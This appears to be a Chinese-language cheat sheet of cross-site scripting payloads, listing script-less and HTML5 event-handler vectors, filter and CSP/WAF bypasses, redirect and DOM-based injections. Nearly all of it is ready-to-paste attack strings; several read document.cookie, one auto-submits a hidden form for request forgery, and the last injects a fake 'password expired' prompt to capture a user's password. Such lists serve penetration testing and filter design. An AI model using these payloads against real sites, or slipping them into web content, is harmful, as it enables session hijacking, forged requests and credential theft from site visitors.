无script的Xss
<img/src=# onerror=alert('XSS')>
HTML5 XSS测试代码
<video> <source onerror=”javascript:alert(1)”> 引入媒体类测试代码Example: <video onerror=”javascript:alert(1)”><source> <audio onerror=”javascript:alert(1)”><source> <input autofocus onfocus=alert(1)> <select autofocus onfocus=alert(1)> <textarea autofocus onfocus=alert(1)> <keygen autofocus onfocus=alert(1)> 表单点击测试代码Example: <button form=test onformchange=alert(2)>X <form><button formaction=”javascript:alert(1)”>
ByPass
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 <base href="javascript:"> <a href="//%0aalert(/1/);//">link</a> javascript:/*--></title></style></textarea></script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>
CSP & WAF Bypass
<meta/content="0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgxMzM3KTwvc2NyaXB0Pg=="http-equiv=refresh> <svg </onload ="1> (_=alert,_(1337)) ""> <img onerror=alert(1) src <u></u>
重定向 攻击代码:
';redirecturl='javascript:alert("XSS") ';redirecturl='http://google.com/'
Example: www.xyz.com?q="XSS Script"
"/>alert("Xss:Priyanshu") "/></script><script>alert(/XSS : Priyanshu/)</script> <body onload=alert(1)> "<body onload="alert('XSS by Priyanshu')"> "><%2Fstyle<%2Fscript><script>confirm("XSS By Priyanshu")<%2Fscript> <body onload=document.getElementById("xsrf").submit()> <a href="data:text/html;based64_,<svg/onload=u0061l&101%72t(1)>">X</a <a href="data:text/html;based64_,<svg/onload=u0061l&101%72t(document.cookie)>">X</a http://test.com<script>alert(document.domain)</script> http://test.com<script>alert(document.cookie)</script> <img src=x onerror=alert(document.domain)> x"></script><img src=x onerror=alert(1)> q=" onclick="alert(/XSS/) "><iframe src='javascript:prompt(/XSS/);'> <iframe src="http://google.com"></iframe> "><iframe src=a onload=alert('XSS')< </script><script>alert(document.cookie)</script> <xss>alert('xss')</xss> <iframe src="http://google.com"></iframe> DOM Based XSS Scripts /default.aspx#"><img src=x onerror=prompt('XSS');> /default.aspx#"><img src=x onerror=prompt('0');> <img src=x onerror=prompt(1);> by "> “><img src=x onerror=prompt(0)>.txt.jpg “><img src=x onerror=alert(document.cookie)> "><img src=x onerror=prompt(1);> "><script>alert('XSS')</script> id=abc"><Script>alert(/xss/)</SCRIPT> "><img src=" " onMouseover=prompt(/xss/);> Default.aspx/" onmouseout="confirm(1)'x="
欺骗会话

http://localhost/test.php?title=TITLE</title><script>var a = prompt('密码已经过期,请重新输入密码');alert(a);</script>